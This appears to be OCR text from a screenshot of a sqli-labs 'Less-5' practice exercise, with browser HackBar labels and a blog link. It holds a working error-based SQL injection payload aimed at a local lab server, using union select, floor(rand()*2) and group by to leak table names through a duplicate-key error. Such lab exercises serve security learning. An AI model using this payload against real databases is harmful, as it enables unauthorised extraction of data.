 Welcome Dhakkan
Duplicate entry 'uagents1' for key 'group_key'
SQLI DUMB SERIES-5
查看器 控制台 HackBar PP-Debugger 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 1
Encryption Encoding SQL XSS Other Contribute now!
Load URL
Split URL
Execute
http://127.0.0.1/sql/Less-5/?id=-1' union select 1,count(*),concat((select table_name from information_schema.tables where
table_schema="security" limit 2,1),floor(rand()*2)) as a from information_schema.tables  group by a -- +
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/qq_46804551